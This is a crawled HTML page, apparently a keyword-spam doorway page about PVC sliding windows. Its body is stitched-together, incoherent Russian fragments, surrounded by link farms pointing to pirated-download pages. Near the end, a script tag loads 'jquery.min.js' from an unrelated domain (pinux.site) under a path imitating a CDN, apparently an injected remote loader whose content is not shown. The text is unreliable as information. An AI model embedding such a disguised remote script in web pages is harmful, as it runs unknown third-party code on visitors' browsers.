

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-minusy-razdvizhnyh-okon-pvh.html
body_size: 2283
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусы раздвижных окон пвх - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусы раздвижных окон пвх</h2>
                            </header>
                            <p>Данные характеристики французских окон обуславливают появление разных видов. ПВХ профиль Knipping — история появления и отзывы. Профиль KBE Knipping создавался с учетом. В частности, фурнитура для окон Siegenia в виде угловых петель и блокировщика ошибочного. Что лучше: двери ПВХ или экошпон? Типы основы и особенности выбора межкомнатных дверей. Проекты беседок с мангалом или барбекю (для Дачи или Дома), какой стиль выбрать, внутреннее. Кухня в стиле шебби-шик: фото и дизайн избранных идей; как создать стиль шебби-шик. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-tamburin-1-arbeitsbuch-pdf.html">Tamburin 1 arbeitsbuch pdf</a></li>
                                <li><a href="jrh-bert-lankaster-neizvestnaya-voyna.html">Берт ланкастер неизвестная война</a></li>
                                <li><a href="jrh-honda-akkord-bu-v-tyumeni.html">Хонда аккорд бу в тюмени</a></li>
                                <li><a href="jrh-shema-kollektornogo-vodosnabzheniya-kvartiry.html">Схема коллекторного водоснабжения квартиры</a></li>
                                <li><a href="jrh-skachat-film-strelok-2015.html">Скачать фильм стрелок 2015</a></li>
                                <li><a href="jrh-erhard-lyudvig-blagosostoyanie-dlya-vseh-pdf.html">Эрхард людвиг благосостояние для всех pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-lichnyy-kabinet-norton-internet-security.html">Личный кабинет norton internet security</a></li>
                                            <li><a href="jrh-pasechnik-derevnya-zalozhnikov.html">Пасечник деревня заложников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-imennye-ikony-krestikom-shemy.html">Именные иконы крестиком схемы</a></li>
                                            <li><a href="jrh-igra-need-for-speed-most-wanted-skachat.html">Игра need for speed most wanted скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-filosofy-v-13-s-polovinoy-minusovka-skachat.html">Философы в 13 с половиной минусовка скачать</a></li>
                                            <li><a href="jrh-skachat-kartinku-lineyka.html">Скачать картинку линейка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-nastroyka-pera-v-fotoshope.html">Настройка пера в фотошопе</a></li>
                                            <li><a href="jrh-skachat-velikolepnyy-vek-torrent-3-sezon.html">Скачать великолепный век торрент 3 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
